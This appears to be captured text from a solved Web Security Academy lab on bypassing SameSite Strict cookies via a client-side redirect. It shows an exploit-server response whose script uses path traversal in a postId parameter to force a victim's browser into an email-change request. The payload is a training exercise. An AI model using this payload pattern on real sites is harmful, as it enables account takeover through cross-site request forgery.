 WebSecurity
Academy
SameSite Strict bypass via client-side redirect
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aaa009903305c7286008a9e01510086.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script> document.location = "https://0a9100eb03625cf1867b8bbc00a30007.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account
/change-email?email=pwned%40web-security-academy.net%26submit=1"; </script>